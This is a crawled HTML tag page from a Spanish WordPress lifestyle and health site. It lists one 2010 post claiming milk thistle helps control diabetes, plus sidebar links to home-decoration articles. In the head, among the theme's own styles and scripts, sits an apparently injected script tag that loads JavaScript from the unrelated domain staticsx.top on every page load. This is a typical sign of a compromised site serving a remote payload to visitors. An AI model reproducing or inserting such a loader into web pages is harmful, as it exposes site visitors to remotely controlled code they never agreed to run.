

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iellas.com/tag/niveles-de-glucosa/
body_size: 14495
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>niveles de glucosa | iellas.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.iellas.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed" href="https://www.iellas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed de los comentarios" href="https://www.iellas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Etiqueta niveles de glucosa del feed" href="https://www.iellas.com/tag/niveles-de-glucosa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.iellas.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.iellas.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.iellas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iellas.com/wp-json/wp/v2/tags/29805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iellas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"57d4ed766d","wpRestUrl":"https:\/\/www.iellas.com\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.iellas.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.iellas.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1d842b4baf";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.iellas.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.iellas.com/tag/niveles-de-glucosa/",
                    "name": "Niveles de glucosa"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-niveles-de-glucosa tag-29805 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.iellas.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <ul class="sf-menu"><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.iellas.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.iellas.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Niveles de glucosa</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: niveles de glucosa</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/91919/cardo-mariano-ayuda-controlar-diabetes/" rel="bookmark" class="td-image-wrap " title="El cardo mariano, ayuda a controlar la diabetes" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/91919/cardo-mariano-ayuda-controlar-diabetes/" rel="bookmark" title="El cardo mariano, ayuda a controlar la diabetes">El cardo mariano, ayuda a controlar la diabetes</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/gabi/">Gabi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-03-04T13:58:08+01:00" >Mar 4, 2010</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/91919/cardo-mariano-ayuda-controlar-diabetes/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://www.iellas.com/85246/cocina-que-suelo-podemos-colocar/">Cómo elegir el suelo de la cocina</a>
									</li>
											<li>
					<a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/">Decorar con vinilos decorativos</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85244/estilo-minimalista-decoracion/">El estilo minimalista en la decoración</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85238/decoracion-chimeneas-hogar/">Decorar la chimenea en el hogar</a>
									</li>
											<li>
